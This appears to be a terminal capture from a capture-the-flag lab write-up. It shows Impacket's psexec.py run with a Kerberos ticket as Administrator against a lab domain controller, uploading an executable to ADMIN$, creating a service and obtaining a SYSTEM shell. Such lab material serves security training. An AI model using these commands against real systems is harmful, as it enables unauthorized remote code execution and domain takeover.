 ❯ psexec.py intelligence.htb/Administrator@dc.intelligence.htb -k -no-pass
Impacket v0.9.22.dev1+20200909.150738.15f3df26 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file jvFLJhpn.exe
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service aOEs on dc.intelligence.htb.....
[*] Starting service aOEs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>